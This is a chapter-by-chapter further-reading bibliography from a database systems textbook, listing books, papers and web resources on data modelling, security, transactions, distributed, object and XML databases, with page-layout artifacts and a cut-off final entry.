Sommerville I. (2006) Software Engineering.
Addison-Wesley
Teng J.T.C. and Grover V. (1992). An empirical
study on the determinants of effective database
management. J. Database Administration,
3(1), 22–33
Weldon J.L. (1981). Data Base Administration. New
York, NY: Plenum Press
Chatzoglu P.D. and McCaulay L.A. (1997).
Requirements capture and analysis: a survey of
current practice. Requirements Engineering, 75–88
Hawryszkiewycz I.T. (1994). Database Analysis and
Design 4th edn. Basingstoke: Macmillan
Kendal E.J. and Kendal J.A. (2002). Systems
Analysis and Design 5th edn. Prentice Hall
Wiegers K.E. (1998). Software Requirements.
Microsoft Press
Yeates D., Shields M., and Helmy D. (1994).
Systems Analysis and Design. Pitman Publishing
Web resources
http://tpc.org The TPC is a non-profit corporation founded to define transaction processing
and database benchmarks and to disseminate
objective, verifiable TPC performance data to
the industry.
Z07_CONN3067_06_SE_READ.indd 3
Chapters 12 and 13
Bennett S., McRobb S., and Farmer R. (2001).
Object-Oriented Systems Analysis Using UML 2nd
edn. McGraw Hill
Benyon D. (1990). Information and Data Modelling.
Oxford: Blackwell Scientific
Booch G. (1994). Object-Oriented Analysis and Design
with Applications. Reading, MA: Benjamin
Cummings
Booch G., Rumbaugh J., and Jacobson I. (1999).
The Unified Modeling Language User Guide.
Addison-Wesley
Connolly T., Begg C., and Holowczak R. (2008)
Business Database Systems. Addison-Wesley
Elmasri R. and Navathe S. (2006). Fundamentals
of Database Systems 5th edn. New York, NY:
Addison-Wesley
Gogolla M. and Hohenstein U. (1991). Towards
a semantic view of the Entity–Relationship
model. ACM Trans. Database Systems, 16(3)
Hawryszkiewycz I.T. (1991). Database Analysis and
Design 2nd edn. Basingstoke: Macmillan
Howe D. (1989). Data Analysis for Data Base Design
2nd edn. London: Edward Arnold
Chapters 14 and 15
Connolly T., Begg C., and Holowczak R. (2008)
Business Database Systems. Addison-Wesley
Date C.J. (2003). An Introduction to Database Systems
8th edn. Reading, MA: Addison-Wesley
Date C.J. (2012). Database Design and Relational
Theory: Normal Forms and All That Jazz. 1st edn.
O’Reilly Media
11/07/14 4:49 PM
FR-4
|
Further Reading
Elmasri R. and Navathe S. (2010). Fundamentals
of Database Systems 6th edn. New York, NY:
Addison-Wesley
Ullman J.D. (1988). Principles of Database and
Knowledge-base Systems Volumes I and II.
Rockville, MD: Computer Science Press
http://www.inconcept.com/JCM/index.html
Journal of Conceptual Modeling.
http://www.revealnet.com A portal site for Oracle
database administration and development.
http://www.sswug.orj A portal site for Oracle,
DB2, and SQL Server database administration
and development.
Chapters 16 and 17
Avison D.E. and Fitzgerald G. (1988). Information
Systems Development: Methodologies, Techniques
and Tools. Oxford: Blackwell
Batini C., Ceri S., and Navathe S. (1992). Conceptual
Database Design: An Entity–Relationship Approach.
Redwood City, CA: Benjamin Cummings
Blaha M. and Premerlani W. (1999). Object-Oriented
Modeling and Design for Database Applications.
Prentice-Hall
Castano S., DeAntonellio V., Fugini M.G., and
Pernici B. (1998). Conceptual schema analysis: techniques and applications. ACM Trans.
Database Systems, 23(3), 286–332
Connolly T., Begg C., and Holowczak R. (2008)
Business Database Systems. Addison-Wesley
Hawryszkiewycz I.T. (1994). Database Analysis and
Design 4th edn. New York: Macmillan
Howe D. (1989). Data Analysis for Data Base Design
2nd edn. London: Edward Arnold
Muller R.J. (1999). Database Design for Smarties:
Using UML for Data Modeling. Morgan Kaufmann
Naiburg E. and Maksimchuck R.A. (2001). UML
for Database Design. Addison-Wesley
Navathe S. and Savarese A. (1996). A practical schema integration facility using an
object-oriented approach. In Object-Oriented
Multidatabase Systems: A Solution for Advanced
Applications (Bukhres O. and Elmagarmid A.,
eds). Prentice-Hall
Sheth A., Gala S., and Navathe S. (1993). On
automatic reasoning for schema integration.
Int. Journal of Intelligent Co-operative Information
Systems, 2(1)
Web resources
http://www.businessrulesgroup.org The Business
Rules Group, formerly part of GUIDE
International, formulates and supports standards about business rules.
Z07_CONN3067_06_SE_READ.indd 4
Chapters 18 and 19
Connolly T., Begg C., and Holowczak R. (2008)
Business Database Systems. Addison-Wesley
Howe D. (1989). Data Analysis for Data Base Design
2nd edn. London: Edward Arnold
Novalis S. (1999). Access 2000 VBA Handbook.
Sybex
Powell G. (2003). Oracle High Performance Tuning
for 9i and 10g. Butterworth-Heinemann
Senn J.A. (1992). Analysis and Design of Information
Systems 2nd edn. New York, NY: McGraw-Hill
Shasha D. (1992). Database Tuning: A Principled
Approach. Prentice-Hall
Tillmann G. (1993). A Practical Guide to Logical
Data Modelling. New York, NY: McGraw-Hill
Wertz C.J. (1993). Relational Database Design: A
Practitioner’s Guide. New York, NY: CRC Press
Willits J. (1992). Database Design and Construction:
Open Learning Course for Students and Information
Managers. Library Association Publishing
Chapter 20
Ackmann D. (1993). Software Asset Management:
Motorola Inc. I/S Analyzer, 31(7), 5–9
Berner P. (1993). Software auditing: Effectively
combating the five deadly sins. Information
Management & Computer Security, 1(2), 11–12
Bhashar K. (1993). Computer Security: Threats and
Countermeasures. Oxford: NCC Blackwell
Brathwaite K.S. (1985). Data Administration:
Selected Topics of Data Control. New York, NY:
John Wiley
Castano S., Fugini M., Martella G., and Samarati
P. (1995). Database Security. Addison-Wesley
Chin F. and Ozsoyoglu G. (1981). Statistical database design. ACM Trans. Database Systems, 6(1),
113–139
11/07/14 4:49 PM
Further Reading
Collier P.A., Dixon R., and Marston C.L. (1991).
Computer Research Findings from the UK.
Internal Auditor, August, 49–52
Denning D. (1980). Secure statistical databases
with random sample queries. ACM Trans.
Database Systems, 5(3), 291–315
Denning D.E. (1982). Cryptography and Data
Security. Addison-Wesley
Ford W. and Baum M.S. (2000). Secure Electronic
Commerce: Building the Infrastructure for Digital
Signatures and Encryption 2nd edn. Prentice Hall
Griffiths P. and Wade B. (1976). An authorization
mechanism for a relational database system.
ACM Trans. Database Systems, 1(3), 242–255
Hsiao D.K., Kerr D.S., and Madnick S.E. (1978).
Privacy and security of data communications and
data bases. In Issues in Data Base Management, Proc.
4th Int. Conf. Very Large Data Bases. North-Holland
Jajodia S. (1999). Database Security: Status and
Prospects Vol XII. Kluwer Academic Publishers
Jajodia S. and Sandhu R. (1990). Polyinstantiation
integrity in multilevel relations. In Proc. IEEE
Symp. On Security and Privacy
Kamay V. and Adams T. (1993). The 1992 profile of
computer abuse in Australia: Part 2. Information
Management & Computer Security, 1(2), 21–28
Landwehr C. (1981). Formal models of computer
security. ACM Computing Surveys, 13(3), 247–278
Nasr J. and Mahler R. (2001). Designing Secure
Database Driven Web Sites. Prentice Hall
Perry W.E. (1983). Ensuring Data Base Integrity.
New York, NY: John Wiley
Pfleeger C. and Pfleeger S. (2006). Security in
Computing 2nd edn. Englewood Cliffs, NJ:
Prentice Hall
Rivest R.L., Shamir A., and Adleman L.M. (1978).
A method for obtaining digital signatures and
public-key cryptosystems. Comm. ACM, 21(2),
120–126
Schneier B. (1995). Applied Cryptography: Protocols,
Algorithms, and Source Code in C. John Wiley &
Sons
Stachour P. and Thuraisingham B. (1990). Design
of LDV: A multilevel secure relational database
management system. IEEE Trans. on Knowledge
and Data Engineering, 2(2)
Stallings W. (2002). Network Security Essentials. US
Imports and PHIPE
Z07_CONN3067_06_SE_READ.indd 5
|
FR-5
Stallings W. (2003). Cryptography and Network
Security: Principles and Practice. Prentice Hall
Theriault M. and Heney W. (1998). Oracle Security.
O’Reilly & Associates
Web resources
http://www.abanet.org/scitech/ec/isc/dsg-tutorial.
html The American Bar Association Section of
Science and Technology, Information Security
Committee has produced this guide to digital
signatures.
http://www.computerprivacy.org/who/ Americans
for Computer Privacy (ACP) is a group of companies and associations representing manufacturing, telecommunications, financial services,
IT, and transportation, as well as law enforcement, civil liberty, and taxpayer groups who are
concerned about computer privacy.
http://www.cpsr.org/ Computer Professionals for
Social Responsibility (CPSR) is a public-interest
group of computer scientists and others concerned about the impact of computer technology on society.
http://www.cve.mitre.org/ Common Vulnerabilities
and Exposures (CVE) is a list of standardized
names for vulnerabilities and other information security exposures that have been identified
by the CVE Editorial Board and monitored by
MITRE Corporation. CVE aims to standardize
the names for all publicly known vulnerabilities
and security exposures.
http://www.epic.org Electronic Privacy
Information Center (EPIC).
http://www.isi.edu/gost/brian/security/kerberos.
html This document contains a guide to the
Kerberos protocol for user authentication.
Chapter 21
Baase S. (2002). Gift of Fire: Social, Legal, Ethical
Issues for Computers and the Internet. Prentice Hall.
Bott F. (2006). Professional Issues in Information
Technology. British Computing Society.
Duquenoy P. (2008). Ethical, Legal, and Professional
Issues in Computing. Thomson Learning.
Himma K., and Herman T. (2008). The Handbook
of Information and Computer Ethics. WileyInterscience.
11/07/14 4:49 PM
FR-6
|
Further Reading
Quinn M. (2008). Ethics for the Information Age.
Addison-Wesley.
Chapter 22
Bayer H., Heller H., and Reiser A. (1980).
Parallelism and recovery in database systems.
ACM Trans. Database Systems, 5(4), 139–156
Bernstein P.A. and Goodman N. (1983). Multiver
sion concurrency control—theory and algorithms.
ACM Trans. Database Systems, 8(4), 465–483
Bernstein A.J. and Newcomer E. (2003). Principles
of Transaction Processing. Morgan Kaufmann
Bernstein P.A., Hadzilacos V., and Goodman
N. (1988). Concurrency Control and Recovery in
Database Systems. Reading, MA: Addison-Wesley
Bernstein P.A., Shipman D.W., and Wong W.S.
(1979). Formal aspects of serializability in database concurrency control. IEEE Trans. Software
Engineering, 5(3), 203–215
Chandy K.M., Browne J.C., Dissly C.W., and Uhrig
W.R. (1975). Analytic models for rollback and
recovery strategies in data base systems. IEEE
Trans. Software Engineering, 1(1), 100–110
Chorafas D.N. and Chorafas D.N. (2003).
Transaction Management. St Martin’s Press
Davies Jr. J.C. (1973). Recovery semantics for
a DB/DC system. In Proc. ACM Annual Conf.,
136–141
Elmagarmid A.K. (1992). Database Transaction Models
for Advanced Applications. Morgan Kaufmann
Elmasri R. and Navathe S. (2006). Fundamentals of
Database Systems 5th edn. Addison-Wesley
Gray J.N. (1978). Notes on data base operating
systems. In Operating Systems: An Advanced Course,
Lecture Notes in Computer Science (Bayer R.,
Graham M., and Seemuller G., eds), 393–481.
Berlin: Springer-Verlag
Gray J.N. (1981). The transaction concept: virtues
and limitations. In Proc. Int. Conf. Very Large
Data Bases, 144–154
Gray J.N. (1993). Transaction Processing: Concepts and
Techniques. San Mateo CA: Morgan-Kaufmann
Gray J.N., McJones P.R., Blasgen M., Lindsay B.,
Lorie R., Price T., Putzolu F., and Traiger I.
(1981). The Recovery Manager of the System R
database manager. ACM Computing Surv., 13(2),
223–242
Z07_CONN3067_06_SE_READ.indd 6
Jajodia S. and Kerschberg L., eds (1997).
Advanced Transaction Models and Architectures.
Kluwer Academic
Kadem Z. and Silberschatz A. (1980). Non-two
phase locking protocols with shared and
exclusive locks. In Proc. 6th Int. Conf. on Very
Large Data Bases, Montreal, 309–320
Kohler K.H. (1981). A survey of techniques for
synchronization and recovery in decentralized
computer systems. ACM Computing Surv., 13(2),
148–183
Korth H.F. (1983). Locking primitives in a database system. J. ACM, 30(1), 55–79
Korth H., Silberschatz A., and Sudarshan S. (1996).
Database System Concepts 3rd edn. McGraw-Hill
Kumar V. (1996). Performance of Concurrency Control
Mechanisms in Centralized Database Systems.
Englewood Cliffs, NJ: Prentice-Hall
Kung H.T. and Robinson J.T. (1981).
On optimistic methods for concurrency
control. ACM Trans. Database Systems,
6(2), 213–226
Lewis P.M., Bernstein A.J., and Kifer M. (2003).
Databases and Transaction Processing: An
Application-Oriented Approach. Addison-Wesley
Lorie R. (1977). Physical integrity in a large segmented database. ACM Trans. Database Systems,
2(1), 91–104
Lynch N.A., Merritt M., Weihl W., Fekete A., and
Yager R.R., eds (1993). Atomic Transactions.
Morgan Kaufmann
Moss J., Eliot J., and Eliot B. (1985). Nested
Transactions: An Approach to Reliable Distributed
Computing. Cambridge, MA: MIT Press
Papadimitriou C. (1986). The Theory of Database
Concurrency Control. Rockville, MD: Computer
Science Press
Thomas R.H. (1979). A majority concensus
approach to concurrency control. ACM Trans.
Database Systems, 4(2), 180–209
Web resources
http://tpc.org The TPC is a non-profit corporation founded to define transaction processing
and database benchmarks and to disseminate
objective, verifiable TPC performance data to
the industry.
11/07/14 4:49 PM
Further Reading
Chapter 23
Freytag J.C., Maier D., and Vossen G. (1994).
Query Processing for Advanced Database Systems.
San Mateo, CA: Morgan Kaufmann
Jarke M. and Koch J. (1984). Query optimization
in database systems. ACM Computing Surv.,
16(2), 111–152
Kim W., Reiner D.S., and Batory D.S. (1985).
Query Processing in Database Systems. New York,
NY: Springer-Verlag
Korth H., Silberschatz A., and Sudarshan S. (1996).
Database System Concepts 3rd edn. McGraw-Hill
Ono K. and Lohman G.M. (1990). Measuring the
complexity of join enumeration in query optimization. In Proc. 16th Int. Conf. on Very Large
Data Bases, Brisbane, Australia
Ramakrishnan R. and Gehrke J. (2000). Database
Management Systems 2nd edn. McGraw-Hill
Swami A. and Gupta A. (1988). Optimization of
large join queries. Proc. ACM SIGMOD Int.
Conf. on Management of Data, Chicago, Illinois
Vance B. and Maier D. (1996). Rapid bushy joinorder optimization with cartesian products.
Proc. ACM SIGMOD Int. Conf. on Management of
Data, Montreal, Canada
Yu C. (1997). Principles of Database Query Processing
for Advanced Applications. San Francisco, CA:
Morgan Kaufmann
Chapters 24 to 26
Bell D. and Grimson J. (1992). Distributed Database
Systems. Harlow: Addison-Wesley
Bhargava B., ed. (1987). Concurrency and Reliability
in Distributed Systems. New York, NY: Van
Nostrand Reinhold
Bray O.H. (1982). Distributed Database Management
Systems. Lexington Books
Ceri S. and Pelagatti G. (1984). Distributed
Databases: Principles and Systems. New York, NY:
McGraw-Hill
Chang S.K. and Cheng W.H. (1980). A methodology for structured database decomposition.
IEEE Trans. Software Engineering, 6(2), 205–218
Chorofas D.N. and Chorafas D.M. (1999). Transaction
Management: Managing Complex Transactions and
Sharing Distributed Databases. Palgrave
Z07_CONN3067_06_SE_READ.indd 7
|
FR-7
Dye C. (1999). Oracle Distributed Systems. O’Reilly &
Associates
Knapp E. (1987). Deadlock detection in distributed
databases. ACM Computing Surv., 19(4), 303–328
Kumar, V. (2006). Mobile Database Systems. Wiley
Blackwell
Navathe S., Karlapalem K., and Ra M.Y. (1996).
A mixed fragmentation methodology for the
initial distributed database design. Journal of
Computers and Software Engineering, 3(4)
Ozsu M. and Valduriez P. (1999). Principles of
Distributed Database Systems 2nd edn. Englewood
Cliffs, NJ: Prentice-Hall
Podeameni S. and Mittelmeir M. (1996).
Distributed Relational Database, Cross Platform
Connectivity. Englewood Cliffs, NJ:
Prentice-Hall
Rozenkrantz D.J., Stearns R.E., and Lewis P.M.
(1978). System level concurrency control for
distributed database systems. ACM Trans.
Database Systems, 3(2), 178–198
Simon A.R. (1995). Strategic Database Technology:
Management for the Year 2000. San Francisco,
CA: Morgan Kaufmann
Stonebraker M. (1979). Concurrency control and
consistency of multiple copies of data in distributed INGRES. IEEE Trans. Software Engineering,
5(3), 180–194
Traiger I.L., Gray J., Galtieri C.A., and Lindsay
B.G. (1982). Transactions and consistency
in distributed database systems. ACM Trans.
Database Systems, 7(3), 323–342
Yeung A., Pang N., and Stephenson P. (2002).
Oracle9i Mobile. Osborne McGraw-Hill
Chapters 27 and 28
Aleksy, M., Korthaus, A., and Schader, M. (2005).
Implementing Distributed Systems with Java and
CORBA. Springer
Atkinson M., ed. (1995). Proc. of Workshop on
Persistent Object Systems. Springer-Verlag
Ben-Nathan R. (1995). CORBA: A Guide to
Common Object Request Broker Architecture.
McGraw-Hill
Bertino E. and Martino L. (1993). Object-Oriented
Database Systems: Concepts and Architectures.
Wokingham: Addison-Wesley
11/07/14 4:49 PM
FR-8
|
Further Reading
Bukhres O.A. and Elmagarmid A.K., eds (1996).
Object-Oriented Multidatabase Systems: A Solution
for Advanced Applications. Prentice-Hall
Chaudhri A.B. and Loomis M., eds (1997). Object
Databases in Practice. Prentice-Hall
Chaudhri A.B. and Zicari R. (2000). Succeeding
with Object Databases: A Practical Look at Today’s
Implementations with Java and XML. John Wiley
& Sons
Cooper R. (1996). Interactive Object Databases:
The ODMG Approach. International Thomson
Computer Press
Eaglestone B. and Ridley M. (1998). Object
Databases: An Introduction. McGraw-Hill
Elmasri R. (1994). Object-Oriented Database
Management. Englewood Cliffs, NJ:Prentice-Hall
Embley D. (1997). Object Database Development:
Concepts and Principles. Harlow: AddisonWesley
Fowler M. (2003). UML Distilled: A Brief Guide to
the Standard Object Modeling Language 3rd edn.
Addison-Wesley
Harrington J.L. (1999). Object-Oriented Database
Design Clearly Explained. AP Professional
Jordan D. (1998). C++ Object Databases:
Programming with the ODMG Standard. Harlow:
Addison-Wesley
Kemper A. and Moerkotte G. (1994). ObjectOriented Database Management: Applications in
Engineering and Computer Science. Englewood
Cliffs, NJ: Prentice-Hall
Ketabachi M.A., Mathur S., Risch T., and Chen J.
(1990). Comparative Analysis of RDBMS and
OODBMS: A Case Study. IEEE Int. Conf. on
Manufacturing
Khoshafian S., Dasananda S., and Minassian N.
(1999). The Jasmine Object Database: Multimedia
Applications for the Web. Morgan Kaufmann
Kim W., ed. (1995). Modern Database Systems:
The Object Model, Interoperability and Beyond.
Reading, MA: Addison-Wesley
Loomis M.E.S. (1995). Object Databases. Reading,
MA: Addison-Wesley
Naiburg E. and Maksimchuck R.A. (2001). UML
for Database Design. Addison-Wesley
Nettles S., ed. (1997). Proc. of Workshop on
Persistent Object Systems. San Francisco, CA:
Morgan Kaufmann
Z07_CONN3067_06_SE_READ.indd 8
Ozsu M.T., Dayal U., and Valduriez P., eds (1994).
Distributed Object Management. San Mateo, CA:
Morgan Kaufmann
Pope A. (1998). CORBA Reference Guide:
Understanding the Common Object Request Broker
Architecture. Harlow: Addison-Wesley
Rosenberg D. and Scott K. (2001). Applying Use
Case Driven Object Modeling with UML:
An Annotated E-Commerce Example.
Addison-Wesley
Saracco C.M. (1998). Universal Database
Management: A Guide to Object/Relational
Technology. Morgan Kaufmann
Simon A.R. (1995). Strategic Database Technology:
Management for the Year 2000. San Francisco,
CA: Morgan Kaufmann
Stephens, M. and Rosenberg, D. (2007). Use Case
Driven Object Modeling with UML—Theory and
Practice. Apress Academic
Web resources
http://www.gemstone.com Web site for the
Gemstone OODBMS.
http://www.objectivity.com Web site for the
Objectivity OODBMS.
http://www.objectstore.net Web site for the
ObjectStore OODBMS.
http://www.omg.org Web site for the Object
Management Group (OMG).
http://www.versant.com Web site for the Versant
FastObjects.NET
Chapter 29
Fortier P. (1999). SQL3: Implementing the SQL
Foundation Standard. McGraw-Hill
Greenwald, R., Stackowiak, R., and Stem, J.
(2008). Oracle Essentials: Oracle Database 11g.
4th edn. O’Reilly Media Inc.
Melton J. and Simon A. (2003). Advanced SQL
1999: Understanding Object-Relational and Other
Advanced Features. Morgan Kaufmann
Stonebraker M., Moore D., and Brown P. (1998).
Object-Relational DBMSs: Tracking the Next Great
Wave 2nd edn. Morgan Kaufmann
Vermeulen R. (1997). Upgrading Relational Databases
Using Objects. Cambridge University Press
11/07/14 4:49 PM
Further Reading
Ben-Nathan R. (1997). Objects on the Web:
Designing, Building, and Deploying Object-Oriented
Applications for the Web. McGraw-Hill
Berlin D. et al. (1996). CGI Programming Unleashed.
Sams Publishing
Boutell T. (1997). CGI Programming. Harlow:
Addison-Wesley
Cooper B., Sample N., Franklin M.J., Hjaltason
M.J., and Shadmon M. (2001). A fast index
for semistructured data. In Proc. Int Conf. Very
Large Data Bases
Cornell G. and Abdeli K. (1997). CGI Programming
with Java. Prentice-Hall
Davis, M. and Phillips, J. (2007). Learning PHP
& MySQL: Step-by-Step Guide to Creating
Database-Driven Web Sites. 2nd edn. O’Reilly
Media Inc.
Deitel H.M., Deitel P.J., and Nieto T.R. (2000).
Internet & World Wide Web: How to Program.
Prentice-Hall
Evjen, B., Hanselman, S., and Rader, D. (2008).
Professional ASP.NET 3.5: in C# and VB. Wiley
& Sons
Forta, B., Arehart, C., Bouley, J., Tapper, J.,
Tatam, M., Camden, R., Sen, R., and Sargent,
S. (2008). Adobe ColdFusion 8 Web Application
Construction Kit: v.3. Adobe
Hotka, D. (2006). Oracle SQL Developer Handbook.
McGraw-Hill Osborne
Kaushik R., Bohannon P., Naughton J.F., and
Korth H.F. (2002). Covering indexes for
branching path expressions. In Proc. ACM
SIGMOD Conf, 2002
Ladd R.S. (1998). Dynamic HTML. New York, NY:
McGraw-Hill
Lang C. (1996). Database Publishing on the Web.
Coriolis Group
Lemay, L. and Colburn, R. (2006). Sams Teach
Yourself Web Publishing with HTML and CSS in
One Hour a Day. 5th edn. Sams
Liberty, J. and Horovitz, A. (2008). Programming
.NET 3.5. O’Reilly Media Inc.
Lovejoy E. (2000). Essential ASP for Web
Professionals. Prentice-Hall
Mehta, V. (2008). Pro LINQ Object Relational
Mapping in C# 2008. Apress Academic
Melton J., Eisenberg A., and Cattell R. (2000).
Understanding SQL and Java Together: A Guide to
Z07_CONN3067_06_SE_READ.indd 9
|
FR-9
SQLJ, JDBC, and Related Technologies. Morgan
Kaufmann
Mendelzon A., Minhaila G.A., and Milo T. (1997).
Querying the World Wide Web. Journal of
Digital Libraries, 1, 54–67
Menon, R.M. (2005). Expert Oracle JDBC
Programming. High Performance Applications With
Oracle 10g. Apress
Mensah, K. (2006). Oracle Database Programming
using Java and Web Services. Digital Press.
Morisseau-Leroy N., Solomon M., and
Momplaisir G. (2001). Oracle9i SQLJ
Programming. Osborne McGraw-Hill
Newcomer E. (2002). Understanding Web Services:
XML, WSDL, SOAP and UDDI. Addison-Wesley
Oak H. (2004). Oracle JDeveloper 10g: Empowering
J2EE Development. Apress
Odewahn A. (1999). Oracle Web Applications: PL/SQL
Developer’s Introduction. O’Reilly & Associates
Ostrowski, C. and Brown, B. (2005). Oracle
Application Server 10g Web Development.
McGraw-Hill Osborne
Powers S. (2001). Developing ASP Components 2nd
edn. O’Reilly & Associates
Reese G. (2000). Database Programming with JDBC
and Java 2nd edn. O’Reilly & Associates
Scardina, M., Chang, B., and Wang, J. (2004).
Oracle Database 10g XML & SQL: Design, Build,
& Manage XML Applications in Java, C, C++, &
PL/SQL. McGraw-Hill Osborne
Scardina M.V., Chang B., and Wang J. (2004).
Oracle Database 10g XML and SQL: Design, Build
and Manage XML Applications in Java, C, C++
and PL/SQL. Osborne McGraw-Hill
Schincariol, M. and Keith, M. (2006). Pro EJB 3:
Java Persistence API. Apress.
Vandivier S. and Cox K. (2001). Oracle9i Application
Server Portal Handbook. Osborne McGraw-Hill
White S., Fisher M., Cattell R., Hamilton G., and
Hapner M. (1999). JDBC API Tutorial and
Reference: Data Access for the Java 2 Platform
2nd edn. Addison-Wesley
Williamson A. and Moran C. (1998). Java Database
Programming: Servlets & JDBC. Prentice-Hall
Web resources
http://hoohoo.ncsa.uiuc.edu/cgi/ Information about
and the complete CGI specification from NCSA.
11/07/14 4:49 PM
FR-10
|
Further Reading
http://java.sun.com/docs/books/tutorial The
Sun Java site containing a number of tutorials
including ones on JDBC, JDO, and EJB.
http://theserverside.com An online community
for J2EE development.
http://www.4guysfromrolla.com An excellent
Web site containing FAQs, ASP-related articles,
coding examples for ASP and ASP.NET.
http://www.aspfree.com Contains tutorials,
demonstrations, discussion boards and
downloads on ASP.
http://www.devx.com/dbzone Web site for all
things related to Web database development.
http://www.javaworld.com Online resources for
Java developers including JDBC, JDO, JSP, and
EJB.
http://www.jdocentral.com JDO Central Web
site containing online resources for JDO developers.
http://www.netcraft.com/survey Netcraft Web
site containing useful Web statistics.
http://www.nua.ie/survey Nua.com online source
for information on Internet demographics and
trends.
http://www.onjava.com Online resources for Java
developers including JDBC, JDO, JSP, and EJB.
http://www.stars.com is an extensive resource for
Web developers.
http://www.w3schools.com The W3 Schools
Web site containing a variety of tutorials covering among others ASP, ADO, PHP, .NET,
JavaScript, and VBScript.
http://www.Webdeveloper.com is another extensive resource for Web developers.
Chapter 30
Abiteboul S., Buneman P., and Suciu D. (1999).
Data on the Web: From Relations to Semistructured
Data and XML. Morgan Kaufmann
Arciniegas F. (2000). XML Developer’s Guide.
Osborne McGraw-Hill
Atzeni P., Mecca G., and Merialdo P. (1997). To
weave the Web. In Proc. of 23rd Int. Conf. on
VLDB, Athens, Greece, 206–215
Bonifati A. and Ceri S. (2000). Comparative analysis of five XML query languages. ACM SIGMOD
Record, 29(1)
Z07_CONN3067_06_SE_READ.indd 10
Bosak J. (1997). XML, Java, and the future of the
Web. Available from http://sunsite.unc.edu/pub/
sun-info/standards/xml/why/xmlapps.htm
Bosak J. and Bray T. (1999). XML and the
Second-Generation Web. Scientific American,
Map 1999 Available at http://www.sciam.com
Bradley N. (2000). The XSL Companion. AddisonWesley
Brown P.G. (2001). Object-Relational Database
Development: A Plumber’s Guide. Prentice-Hall
Buneman P., Davidson S., Fernandez M., and
Suciu D. (1997). Adding structure to unstructured data. In Proc. of the CDT
Chamberlin D., Draper D., Fernandez M., Kay
M., Robie J., Rys M., Simeon J., Tivy J., and
Wadler P. (2004). XQuery from the Experts:
A Guide to the W3C XML Query Language.
Addison-Wesley
Chang D. and Harkey D. (1998). Client/Server Data
Access with Java and XML. John Wiley & Sons
Chang B., Scardina M., Karun K., Kiritzov S.,
Macky I., and Ramakrishnan N. (2000). Oracle
XML. Osborne McGraw-Hill
Chaudhri A.B. and Zicari R. (2000). Succeeding
with Object Databases: A Practical Look at Today’s
Implementations with Java and XML. John Wiley
& Sons
Chaudhri A.B., Zicari R., Rashid A. (2003). XML
Data Management: Native XML and XML-enabled
Database Systems. Addison-Wesley
Fernandez M., Florescu D., Kang J., Levy A., and
Suciu D. (1997). Strudel: a web site management system. In Proc. of ACM SIGMOD Conf. on
Management of Data
Fernandez M., Florescu D., Kang J., Levy A.,
and Suciu D. (1998). Catching the boat with
Strudel: experience with a web-site management system. In Proc. of ACM SIGMOD Conf. on
Management of Data
Fung K.Y. (2000). XSLT: Working with XML and
HTML. Addison-Wesley
Hansen, M.D. (2007). SOA Using Java Web Services.
Prentice Hall
Kay M. (2001). XSLT Programmer’s Reference 2nd
edn. Wrox Press Inc.
Lee D. and Chu W.W. (2000). Comparative
analysis of six XML schema languages. ACM
SIGMOD Record, 29(3)
11/07/14 4:49 PM
Further Reading
McHugh J. and Widom J. (1999). Query optimization for XML. In Proc. of 25th Int. Conf. on VLDB,
Edinburgh
Melton, J. and Buxton, S. (2006). Querying XML:
XQuery, XPath, and SQL/XML in context. Morgan
Kaufmann
Muench S. (2000). Building Oracle XML Applications.
O’Reilly & Associates
Papazoglou, M. (2007). Web Services: Principles and
Technology. Prentice Hall
Pascal F. (2001). Managing data with XML: Forward
to the past? Available at http://searchdatabase.
techtarget.com
Potts, S. and Kopack, M. (2003). Sams Teach
Yourself Web Services in 24 Hours. Sams
Quin L. (2000). Open Source XML Database Toolkit:
Resources and Techniques for Improved Development.
John Wiley & Sons
Rendon Z.L. and Gardner J.R. (2001). Guide to XML
Transformations: XPath and XSLT. Prentice-Hall
Richardson, L. and Ruby, S. (2007). RESTful Web
Services. O’Reilly Media, Inc
Ruth-Haymond G., Mitchell G.E., Mukhar K.,
Nicol G., O’Connor D., Zucca M., Dillon S.,
Kyte T., Horton A., and Hubeny F. (2000).
Professional Oracle8i Application Programming with
Java, PL/SQL and XML. Wrox Press Inc.
Shanmugasundaram J., Shekita E., Barr
R., Carey M., Lindsay B., Pirahesh H.,
Reinwald B. (2001). Efficiently Publishing
Relational Data as XML. VLDB Journal, 10,
issue 2–3, 133–154
Stijn Dekeyser S., Hidders J., and Paredaens J.
(2004). A transaction model for XML databases. World Wide Web, 7(1)
Tatarinov I., Ives Z.G., Halevy A.Y., and Weld
D.S. (2001). Updating XML. Proc. ACM
SIGMOD Conf. on Management of Data,
Santa Barbara, California
W3C (1998). Query for XML: position papers.
http://www.w3.org/TandS/QL/QL98/pp.html
Web resources
http://db.bell-labs.com/galax Galax: An implementation of XQuery.
http://www.ipedo.com/html/ipedo_xml_database.
html Web site for the Ipedo XML Database.
Z07_CONN3067_06_SE_READ.indd 11
|
FR-11
http://www.oasis-open.org Web site for OASIS
(Organization for the Advancement of
Structured Information Standards).
http://www.oasis-open.org/committees/relax-ng/spec20011203.html RELAX-NG specification
from OASIS.
http://www.oasis-open.org/cover/xml.html An
extensive resource that includes links to FAQs,
online resources, industry initiatives, demos,
conferences, and tutorials.
http://www.softwareag.com/tamino Web site for
the Tamino XML Server.
http://www.topxml.com/xquery/default.asp
Learn XQuery and ASP.NET tutorial.
http://www.w3c.org Web site for the World Wide
Web Consortium (W3C), who develop interoperable technologies (specifications, guidelines,
software, and tools) for the Web.
http://www.w3schools.com The W3 Schools Web
site containing a variety of tutorials covering all
the XML technologies.
http://www.x-hive.com/products/db/index.html Web
site for the X-Hive DB—a native XML database.
http://www.xml.com Web site for XML and
related technologies.
http://www.xml.org Web site for XML and
related technologies.
http://www.xmldb.org Web site for XML:DB
community for XML database products.
http://www.xmldb.org/xupdate//xupdate-req.
html XML Update Language Requirements
from XML:DB
http://www.xmlglobal.com/prod/db/index.jsp
Web site for GoXML, a native XML database.
http://www.xmlinfo.com Another extensive Web
resource for XML.
http://xml.coverpages.org Web site for XML and
related technologies.
http://jena.sourceforge.net/ARQ/Tutorial/
SPARQL tutorial.
http://aws.amazon.com/ Amazon Web services.
http://ws.apache.org/ Apace Web services index
page.
http://www.oracle.com/technology/tech/
soa/index.html Oracle Service-oriented
architecture index page.
http://java.sun.com/webservices/ Java Web
services at a glance.
11/07/14 4:49 PM
FR-12
|
Further Reading
http://www.w3schools.com/webservices/default.
asp Web services tutorial.
http://www.w3.org/2002/ws/ W3C Web services
index page.
http://www.w3.org/TR/ws-arch/ W3C Web services architecture.
http://www.webservices.org/ Vendor-neutral
Web services organization.
Chapters 31 and 32
Adamson C. and Venerable M. (1998). Data
Warehouse Design Solutions. John Wiley & Sons
Anahory S. and Murray D. (1997). Data
